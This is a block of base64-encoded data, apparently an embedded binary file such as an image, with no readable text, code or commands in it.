vd2QtQMQPVczbi0zZfprv4loKdlMAbPgzf+wCP0roKOUiJvsvY7cym8cEfQ3RxPccBFnkBPMfwaECKLVTWHwD2Gwz/usz5awz/8cBnbQvUkQBgM7sAu4e+psycDbpSVAtdv7D00Qyv8QyvGwvaWM0ew6lElAyITsvXbg0SI90io7of+wsGnmYDy4xG1wID+IyxH2D0A4cwL/kQDKYNM2rQoFMAE7zdNe2tMdjNM3rQyRwMjI/[base64]/dleLdzcigj4TFphcLJM5UGyNQU2LdxeXbZmu92Y8WFb/7UQTkcJwz3exK0MAy3U2E3ewm3e180pvyze4w2yFZ3e5F3f9R1IFOFGCLjfMqSf+pmINGDfAj7Qwk3gy83eCVCpbHTZ5K3YSUDcwy3ZD07fji3R+2zbloAIqvyldkDf5P0Niuzh/xAPw20N/[base64]/A6Ey+5ltt5lCO6Zve5T7QpSzw3pyO5glgCSBL6m9uDW0e2pne4dawqRNgDZge6Zq+57Ou5VEOy7OcmhHBxAUSlDCNLLvc6EcOzC4wAccOzP8QCbQu5ahemU+IEMQBjQMQCrZuB4iQ5XseB7w1J+mSFNNc6Y4+580+7o1O3O2C2nK+570bpmHgDdkQ7/A+C+/Q6LPQDPKeDd4QBoJ+FPQccaPwAzugD+twC/DMIPSniO+z7ube8FpO7EZx2gPA8A7/8I6O6nbgDQKRyrNgCA7/2rPw8PQ+594Q8kyu8eyq6hVP7g0f6cQNy0EbEbj/UMviAdPVmxAukCwHsO008Oc+P7Y0QAnMOwGq4Og7P+eUcLJ3PSE4p6cP/+mIsOc7P+U8umF08R6Wbu4HEOXl7vA2sqizwPDEfQDyPQvfsPVp7g0F4A1aTvbVsOffENcbxX9NdgsXuYskOQoAG5+7QxGWjvYFDvjnvvJHzpcTQAmCb/ErbwdHz/hpz7qhnsoNjw2K/A/2zvZpng0lsOdHHgkTgPlpDvhdv/hpHss8iJooQtMFEcUM4QI7fwCwH/uwz/ixz/iUcJqyX/u5LyEeo8XV5g25fwBJ8MvNIPuM7wNzQUK8tRBGgfjBb/zPH/3Pv6gbP/HBnwE+wO/AT/sH/0AE9J77djALZZD7PtCd7ExGA3ALTZurXhAKfwlMDJS47kMDsx/7PuAN+I//PhD89w8Q3gQKPFDQoLd/Cf9N8GbQ4UOIEQ/YMUixIMIJC0vMAiLxAINZ/2ZBnPXOIcKH3kpMGPBtoI+JD30MpFnT5kycChNiCKRT4Q+fQYUOJVrUqM4U/zZQWbrhX9J/LiJajEgjIyKHVB0yGPC0awqnGzYMSBEqYqRZE7BqPWDo2YANFDY8ePZPLoV/lLIegDUh7SzANCoWBFwYcLaCVP+x+DfAr+CIYSJBRPSvo8Np/7DGLFhZ54A9T0OHUlZanLLTp5Xt2NO1desUrf+FVgjZYf8YwAUAh0ls0EBh3SM5H/Dm2LghGsmV26a6/NvgA0CSQ4ShM6Oh3tmJFNiY/[base64]/KcEx1ay8aE6HUr/1CNsEGpiin+SwOCWhATs6YdLFdR006CYSIGKIRJyKqkMo1rv1ANQVTVVGlzIiIhUY1X1G5Yy/CqssVKAQtZUDRFxgjBWxWaKAVD8h65/UuyKklVhAcwvwBbhdRocAetI1YxYImJXYQ/grcxuw431gGmMS2iP2BTKZSI72nWX3SQaS+qr1sjSSTBVw9gouGBVJYLL3GZZFYaVBiB0RIA3uoZXbCwZczeGiZiFN1UpMRjNEleFYpYSEsJGVY5kBaIAVKeBYcSESsBKXIZlPXW9aVCt7h/+dIo3KFx+KJBTnhWk4lMXfmZKQ1M/NvpopFnNtgukkc5jAhfsVQgssrA7//oAKEb0a0QYmoYBxQ1WFFWnpsPwi0bAjGj6bMO6Rnohx4CIOdWym7b7bqMP4FHexvqGScJFukooSad4ZMmApokgsoyXP76myKbNM7gx9P7SzUj3xnTvHyIjia9IRDJSaES7o/NLpKY5OjpEpIEgdCXL8Jb9Y7pjbhwhS3QK5Jae5lAo54R+aCN4BBoYHoGEotmmZ+YZdF7ofxosunUggPCm6VazBeJuIEa0V3CxwErhm6aN0NoxYO3OAzS5UqwrIbXvXgabaWy3e/767c5s0H/cvrvfmAWQfgMUYAGP5ph/XEk2UfnHJ2ZniAHYiiyvGd1CaIC3+cluGRvMINI+4f+9hLhtfhvEYAdnZzTzKcQxYbDf0aCwkY61cBrqWV0JkHayCURiAoY4YQ+bZrJ/NCEhkrqZTgaUkAYMCAHH+0cbthENCDCPeVQI2lKqWKrpGe0TBZhAAf6BvYW4iod2MwTUXBAbsIgqBaCxW+gQqDX/GY0cKEpBimbjjoRcUH6zy+AI7ZaRrjjQbjD4lw9nx6Oo7SFqcCMCBx3pyNApJGprTNIArnSCPWLDhEgz4Sa7xxKWCPJjfbzfKJvmR6QZgHKFWgTezJaRTWLyaJ8Q2CwXkkMo4O0TQNhlL3n5S1+K0mjVqdmkIhWIJARiDkDZmUKW+I8GJKQNyPvH8qIoRU7/[base64]/BV+KiXsMlBWUIAOqgBldeQWZ+HWDTq2/[base64]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[base64]/d2lQfPLP/3nmv28uCOBSQGcgp0MVmmLZyEfnM1tm/+BulbQjRKnuAQm/AxzmYxT6C7fUALN3OoaVxFX/AzJ3T6NnNEryAJH/MwmuzJfnDfRTadIHGIoo8THwJgTqALQIQuwA/86AIhulMkgBRIEYofoAFrpASggME2yACj+HGkjuaooKIGMfKmFnJf53PmVmNhh3InF+fr1mpGLujuTuexXqOnwPKSlReH5fKRtfY3ik1AT6AfzQhyJkSLk2xt501wn/A7ue9FFoorbnKEVmDNtHMsWul+uxOWPhcGCi0zp5B8582FpvQw4k1vd6hwf/B8jz8x79xD1Pd7T/QQI+hHv2VEuxL/EE+IIQiNSAiV1B6Cigd1zeiCUvd4Uq8M/bjTPFDXVR8KGqAUGgCKDPiGb2CAb9CJNqAuHhfuHXeu6IU9QvWqnf8qeyV3ixPyRFVjYEc0oVf2cP6ZT1G+cVY+d3oQsUhnqVcIZ6ekRB6LwkEXLvRCh+16DxtzSO9caba4iJcklV5poG9cRE/46Sb3Aldgk7XldIbg7IqKJid3FpMk+AP3AS9wSfp7cxcdiGegrrgSBQ+tTXfEfr/cjEj4gWYgkqNeRXd4tB/wYk+gu9+AUKGNaP7a2eB4RAiVyvj4yoBbuG3xf0hBn47xBPmBb8gABlCIZmBmoZAuZ+Z5OxvHOuNB/26yuOtKVFvmdc0H2d/Ps+CXpKYQZ4pvcuZHdqHY7kes0LBG50rCeri4/px7iyY3/BclaHz/a12lXizift7k87FXe3JfZHHm8+02fOR3eIrP+xWTf03/+6Aw7kOsb/ePP10HCBf/XEQS+O/gwIEDBA4RWNDgv0gIEx6EOBGiwYIJBWJ04XBgwT0a/w3ZM4QkSZN7/q1kibBll39duow6WBNRk4NN8iCZ0hPJwSkThw6lROPbt38MEDIw989cMqJSp1KtevDkRKwHQ5zkGoJKiIFhN4R14dUFFbRDwlYkm2JgirRYU7jYUBfhSbtWqw4guuftgA0pNgQeHPjg34sHNf9yrBgRocSBEyITlWgwI0KHFilDPrjwJcahLlruRTgh4UiiQ/paXKx4Yl+iEyBGpvwZpGnFkVtbdiyVtOvGDQ0OaLhSZcmSMjfEJDqKZpcm0XWG+Sc0Z05LPueUpnHwR+nw4veCpfLvq9eTac2vVX+Sofm35g++dUwlxZAN/wyQO+iPCYAHMTEegQMitIyBy/yjgALLKEDUgwtOFOFBChK1DDb/YKPgMhZieOA/FiKUYYb/TEPiAdhMc+IB/6TY4jQHxIhQiwS6eJAdBx1gR4s79pjjREC2mABCOdqRQI5ISmUkQkQipMw/UA6VAJROHuSklVVJOZ4z/3QJZZdeDqX/n0xDdMGcmVoh1Nw/TYzi5kQ7IZHHPz/[base64]/2SLxg7roszH/nPkrk0eWa20Q+2srB3KUEkklEHvta2NyoijtFRhgjvR0/90exA6E22g3FX/kCnVdAiFsRPYltCZB7zrIgTvUN7xu/ZUzCiK3sAHUXEoegaFxZXWIcQ19xD3uWDEVKxI5U+oDks16oOlDsiKHIp7imAdcjjyD8YIUiwignJIbmHHUuGx6YUj75VhJ5t0ImuPvKYMrKwr6yh6aXhMggePS8ZcY+03K/nPJL1n+CzQyj55pDLPRmkkDJrAILTQ2LI9kQ8wEGWHJmDwUNXUUbN0UktmMjfVdM81gdNE1X0dRrv/oE3vRH0OhQsC9Tw/P0LzPfpVomh5df8/[base64]/QGIpJyLW1k4RCTQdBRCVw8qbzNeFr1LEE+hK5PoQkoQz/4M4/dNCANtBvbcxg1CVRwii2PGotjzJIoiL1j0gJbAiLoIoX5fAPf0zui64sYeH8IYcFGtD/laYAEIIYpIAVHsMRG3sQFB7kIRJWsEEdsgoFj8FDBXnxlSWEXR3w4AhscJCHCHHmF2fFupaVpkbHoBnNfHQzHyVAesrEEZLsMMVpVQtJyXzlUEpoChv0zI3YvGcJfRClNSpNnU/k4hZLCNAtxmEodeyWM6YWCayQK48rYdNEuoCINk2UKtX5hyIvepBGIkQH//iFUiq5r0OZpzzn0UqiEDW3rdhPIOmxSjue+KB2HOSLUgGQAjbxj1eaohOOCJUCHviPVDZIg8KknIMcUcITimgqUDCgGaCAIS9SBQ+zwsMxNkHNb+70m1ydChFd9zqERHN2sjvrJGqK1tmxFXTG/9qUMu3wrCOts4oJUBY5BpqFg2ShdzD4a7X4KUbpiceV+uTnGsFQQcXWFJ/[base64]/oA8Su0RT/MIUPBipiQnCxoBOpI/8d/wGKvBykoWmKSXMkGqeKji8nCLHxQTRqCUPs2E9I0MES/qGvf2QgtYN67bWoINu32Q8hYSkYbaF8KYpQxZmmwIM/mulM5fqDptQVEFCpW8EF6bSXDSqqdhUQTO4ydSrcfWYvy7sMOfxwGVg9xnoz1N73HiMLNUyZeb+5iQMQGkVgnUh6CXWMSczMDtk9J8/oWkHpVZFnCXhnYx3rAwszj0ocVsaAb7bGbCF2v8cAg9Li4INVs7rVPoiDZMGVvW8R5CP5aTFDTzLRmHBWJjXGiUarMq+J/II7GfjBNyiZFKJUA8lUmS1th5JJsKQUJZ5MVMIExsmpOPPDu+zvUBT/FyADlbBUQO3qMUpF32M0LpcKYoUj5OCgZewDlhebIFG4G+7yYqOCWr3zetWb1a3yMEXYiCYeGGsDG2YXWPjNIRTqMAlHSNwMk/hhTX+oCUfAYL4XL9kBzBlVGNRBwU6sIMcVrOAqhtoqX4QC0YhWrSh5WhMl/C+pR+3PYwRNHO/Epg3C1K1ZUzahIFET9yaCCDP9Y9dN9yywyWcVQzhyIvoyShsoQWTW/qPZTnGts6UCFlcouTxuo0pXqP3JuYVAf60hCnDjbsB/dOLbZmgH3vFOX8opTg54j3cJ2xHvdtSBCbDM6U49GEwyP9FBbEZQLeUtohFq7hOT0+FWTdjv/6wqqIIBr0MnWFiHFZoBiFC485i/uKkeumwiT72yAU2BDSDx/Kl4hqo434ruZ+7elVa8K/AUe2riEc9azTs+85Rhzwr2bCKI1SFX2ThgESfTBpU1aELFIY6qfWRNLy7JTNbkdJmEQeoV1agQLiqvR1IltcmeiFP+kY1/dEP+COmGN5As236VHT0k9f9XMAqjyIVvPUgHdMAKmUIH7FJWjRsT8NKDEI6WudJB1F25IR67BRODOEgJsUKDKFUFnVAyhcgxjchBJJO88Zu/ZYjnlQjvjVlX/QNWDdUmbIIN7N0nuM7DDcUB1AFV4Yg3hRwFHYQpQAHM6A5hlUYJEQmS5P/VQJWQDQ5UFG6RJjRJlQhWLY0ZDGDYkyAWOcDg0vhcBWmf9lXWEyFEl0SW04gJQWjSEESCi7GJrg1FTlxA+WHUP1xAjslAaA1bCxzEEiSB2hzEN2QAJSFENSxFNYBd2BlKCLgCbUFi/[base64]/BCgkRPfgWkU1nUwQBU4EpNL9gxAMxbD9wy1QAnjQAHggxDcc2UFUQzZUQzdkQzxYJEZeJEVupEWyzZNd0v5d0rYxGVvcTZPlY2nElAV1AOHsHe8hRCyxAgOtUAUy0E8hhLolXi4xiCeawrzNInn5GwohBBRkQQd1iBdhyAp6YsCl1wwN2Cbc0DDy2SY40T/koMMZUX4R4Qmu0KDBlVbtHXBZUHbhyM0ImFylpVquJY4cCQxkERggRBVkEV1iURhtCT/ZQZk1VhYiEIeJYpRoX8v1HqR9y0EZ3R1VBEGchHKQy0JlRT9yVj+WX7DdIbv8AyQE2T8MIkJkwD+sFlMg/4Q5YORGdoNEauREpubzQKIkzhYlzgczbFvWqMfb7YUc1JIZyAFx+V3eCd7ftQMpGog/ZGHjhNnhlVk7qJkx8VInzNsrGpMrlpDkTcQ7+VLmBRrn/eKsRJwPfVPAyeA3YQMUVSUyKmPr6chT4UGKQBH11BQ26FPB2UB25Y6LCJju3Ax+Gg86HUmlNVdd0iXxHR+V+EAoZlVN6SUUBg2HUZBRHsM7at+Dal+KyVEaoljUgEJt4Ba5LB2HwlhEhYEe/lF1IIIQyIBULMFonRZrMUCzNWJVuMLZ/QMkisBW/ANIPtmjEIVJOllpvJkFzZIDBSkCPUioeGIHKo4CXOAq6v8SE5wcu/[base64]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[base64]/6lkosJ4HaxVEYhIzObFYRSQ5ZCpEFPEwwy2/HPPMNd+c886hKwAUDhJC2QV88/2nC9QTIvCfQwtDAoMHH7SUhoTw0qtwTz0fDONXFQNxVY5DjnVjxBJqUfTQoQMFdHsLstf53aWfnv/66q3PlgNQmAFlT7UFC2usgiLRaYkLCh74nzkclWtvC/fq6+/rF+KmIMUVx7jEhB5LeWTFEpLsH7fC0wAXkr0CZI8D0UtI6NDWPPk9EIIRlGC2GLg97xUEX0PQgwb7tBa2/aMWegihQtoiFre5JSEYSAilFkaphv2jcBNM2fAQszEbfqhykUvV8FzUw4KIDoF4yp5g8sQ8IyoEFE6wVxKXqMQBBgx0SgQFE6coRSpe0YpZBB0Wt6jFKnYRjF8U4xUL4IQ8SfEfaAzYfrxIRjPay4ls/EcUw2hENYIujXhU4xPDOEco7gePEzSV9kpXOj11BVD8+SBbEnIBRlQiDIz/Wt8/zle3hVgqQglpQwb6wgDdPZAbIOKG/zL2IcWZaDKwOlGLXIGZFmVGdF+JJVc4cCsGJg+J8ljiEJW3nyEmZIjB3E8vkYhLY6ItmMAcIC9x+UNfRs+XCpHHHP8hzGL20prJDB0HsulLtFVTedL8yi292RJsIrCcvxSkTtA5TSHiaXvbm8wFNwgWr3RwLAKyRy0uoYdLuO2f/zCb2VryoITgglJ4qR2FMmChiAmSfqzioYr4FyLLSEYxkmNV41DGItIx46MFLGIsFwjEd570H/IYZjWXGU5lApOBMMVlOZGZJyC6lJg3/WURmTFElSozeUFUiDDRSVJwHnWnM1Vn/2HC+cug/[base64]/loqzqZIP4qqdY1OZP3EbgEghKCFknmb6WzGUuCl1IctvQDE9NLMDHQ4yqLBOrU46sQ/fVr34kOhn0FgbAEYyBqUpgsRlz5rs9jC9/CVPjEC9vMgcuJDOyeuCWbBWRtbDHPyB8KK+EdSwnbAns5hC7hBQ3w3dpSXKbkaHA/dh6Pt5djC3mWjAT5sat/UrKgnBmzZWOGeTVoFbp6T0FC6xACQnDoiacwklOiq0IU2he8pIQBCQXhv/IUEOf6+bwQicLmSMBUaBRjAhC4x+YLgimNQ2NIijE0tXzBnRUMU75aDohxRCJoxdiSPLeE5EapAJuiSIKf2KQERFuXSKBC9z/R6kwfUmIS3EhVDvBfJnVgxHzYFThDWuU+nKhLswKkn3q3YmtZ9CodLVbQgz7xrorPdwMdhOi4FqIAlHobkncCtaECjPokplia+0wFeh/bPIvXgYxty2HasL4WyHo+LG0wUzwr3w6vzOkNb/j5BUiI1gyCZ71ZpZcqFt/JQyCgd1C5pCEJCA0U2019j8q9I2/7Xt6ZtZDLHccJ29Ae3rkWIHBiULzbJEZ4AzX+fS83WKHhxurs+0KBwtybj0svECuK0gTKAwXYGNyLmtdq16Qe6GGFgRUfGtGOCL44jPz4x/kCLDYk92HnU9w4QfOILi7ooeKv03Ca1kLEghaEIMS//fjCCtIJi1EgwxQAtkODUeoFM11hvf87IlX/OLle6/NwPrtR4YwohJiNvN9ZX3C9rjHManlSn2lGVwefNYZX3rTn57hcy4ykV+sB7G0ZbeuuwCf696S4SqkuCjQO6aOW/WEjE